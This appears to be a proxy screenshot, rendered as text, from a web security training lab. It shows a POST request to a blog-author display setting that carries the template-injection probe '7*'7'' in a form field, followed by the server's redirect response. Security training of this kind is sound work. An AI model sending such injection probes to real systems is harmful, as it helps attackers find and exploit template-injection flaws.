 Request
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: 0a32007703bade0ec03c34f5001e00d1.web-security-academy.net
3 Cookie: session=STbX3PMJyPEtPzwugduTIGOpqc78GqvV
4 Content-Length: 68
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a32007703bade0ec03c34f5001e00d1.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.53 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a32007703bade0ec03c34f5001e00d1.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 blog-post-author-display=7*'7'&csrf=8KXrYeZoyLvXF2PdZTobJs870R2v73FT
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
6